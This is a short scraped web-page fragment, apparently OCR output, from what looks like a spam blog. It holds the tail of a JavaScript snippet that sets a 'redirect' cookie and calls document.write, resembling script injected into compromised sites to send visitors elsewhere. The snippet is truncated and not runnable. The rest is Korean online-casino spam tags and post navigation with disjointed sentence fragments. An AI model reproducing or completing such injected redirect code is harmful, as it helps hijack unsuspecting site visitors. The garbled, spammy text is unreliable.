
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
CATEGORIES
UNCATEGORIZED
TAGS
블랙 잭 슬롯 머신
,
에비앙카지노
,
우리카지노 슈퍼카지노 개
츠비카지노
,
트럼프카지노
Post
Previous
PREVIOUS
navigation
Post
우리는 무슨 일이 일어나고 있는
Next
NEXT
Post
즉, 워크 스테이션 사용자는 종종